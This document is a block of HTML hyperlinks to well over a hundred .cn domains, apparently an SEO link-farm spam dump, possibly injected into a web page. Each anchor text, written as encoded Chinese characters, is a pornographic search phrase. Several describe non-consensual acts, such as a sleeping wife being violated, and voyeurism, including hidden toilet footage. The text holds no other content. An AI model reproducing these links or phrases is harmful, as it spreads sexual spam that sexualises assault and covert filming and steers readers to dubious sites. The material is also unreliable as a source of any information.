&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingpiao-39.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;</a>|
<a href="http://yimoli.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://sfounder.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://h5333.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sungood.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://youwecdn.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://longgrand.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://jicama.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://duangyixia.cn" target="_blank">www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://yabet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://gengbu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shidee.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://y834.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://topmoto.cn" target="_blank">&#x72C2;&#x8E81;&#x7F8E;&#x5973;&#x5927;bbbbbb&#x7CDF;&#x8E4B;</a>|
<a href="http://buecher.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shabiwang.cn" target="_blank">&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://symkyfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://chunhuanhcl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://bbbvip.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://zuitour.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uuexpo.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rsbxkt.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://do222.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;777&#x8272;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://idller.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x78B0;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://jbjr.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rom100.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yingqiaojiaoyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://axgb.cn" target="_blank">91&#x6700;&#x65B0;91&#x7CBE;&#x54C1;91&#x874C;&#x86AA;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x51ED;</a>|
<a href="http://zayufang.cn" target="_blank">&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blmo.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://email33.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://360aqua.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://q47t23.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://buksk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcs.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://sjzhaoxiang.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kengguan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://pdpgjgsb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;,&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzyazhi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7231;av</a>|
<a href="http://mwl1998.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://rzbmj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v458.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x6210; &#x4EBA; &#x9EC4; &#x8272; &#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;165</a>|
<a href="http://99xyg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://caoshai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://impic.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyc88.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://guanai365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwwbu733com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;</a>|
<a href="http://up-tech.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guwudang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x64AD;&#x653E;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://march7.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5927;&#x6218;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;av</a>|
<a href="http://softpie.com.cn" target="_blank">&#x6B32;&#x8272;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;www
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kvgr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://h8518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://popscooter.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://easyentry.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://dushuyizhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://dangong02.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://tai09.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nigege.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x4E13;&#x533A;</a>|
<a href="http://gphotos.cn" target="_blank">yiren22&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yxgylp.cn" target="_blank">&#x5C11;&#x5987;&#x653E;&#x8361;&#x7684;&#x547B;&#x541F;&#x5E72;&#x67F4;&#x70C8;&#x706B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rjyzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zuomiao.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://haoking.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mp57.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://chexiaomei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://cheaprolex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://chunhuanhcl.cn" target="_blank">&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youcen.cn" target="_blank">&#x5927;&#x897F;&#x74DC;pro&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://jxyhwh.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nhald.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://letan09.cn" target="_blank">&#x5C11;&#x5987;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ol88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x64AD;&#x653E;</a>|
<a href="http://t430.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://me79.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moklr.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://rga001.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://h-law.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://digy.cn" target="_blank">&#x7396;&#x7396;&#x7231;zh&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x5993;&#x5973;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://gefj.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://ysygm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai</a>|
<a href="http://bhbl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://gofull.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bircktile.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stwanda.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://jinne.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dxxxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://xixgvtt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smartweather.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5973;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://englishpewter.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linemoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x88F8;j&#x7167;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://axgb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enwinst.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gs457.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txffclhzst.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;app</a>|
<a href="http://bestdiscovery.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://youwecdn.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://banabay.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://qiujue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://krb8.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://mariecallenders.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://showf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngdhs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lefteye.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkeu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnchenfei.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjemb.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://nyjjw.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://impic.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cg-blog.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhejk85h.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://kkeu.cn" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x65E0;&#x7801;</a>|
<a href="http://yatooth.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
